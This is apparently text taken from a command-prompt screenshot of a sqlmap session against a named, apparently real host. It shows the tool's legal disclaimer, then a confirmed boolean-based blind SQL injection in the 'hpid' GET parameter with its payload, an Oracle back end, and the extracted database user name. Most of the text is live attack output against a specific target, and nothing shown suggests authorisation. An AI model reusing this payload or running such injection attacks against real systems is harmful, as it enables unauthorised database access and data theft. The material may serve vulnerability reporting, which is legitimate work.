 管理员: 命令提示符
{1.0-dev-nongit-20131122}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:09:37
[11:09:37] [INFO] parsing HTTP request from 'x.txt'
[11:09:37] [WARNING] provided value for parameter 'hastemplate' is empty. Please
, always use only valid parameter values so sqlmap could be able to run properly
[11:09:37] [INFO] resuming back-end DBMS 'oracle'
[11:09:37] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: hpid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: hpid=21 AND 3225=3225&subCompanyId=21&isfromhp=1&isfromportal=0&has
template=
---
[11:09:38] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[11:09:38] [INFO] fetching current user
[11:09:38] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:09:38] [INFO] retrieved:
[11:09:39] [WARNING] reflective value(s) found and filtering out
sqlmap got a 302 redirect to 'http://oaf.yitoa.com:6688/notice/noright.jsp'. Do
you want to follow? [Y/n] n
YITOAOA
current user:    'YITOAOA'
[11:10:02] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\oaf.yitoa.com'
[*] shutting down at 11:10:02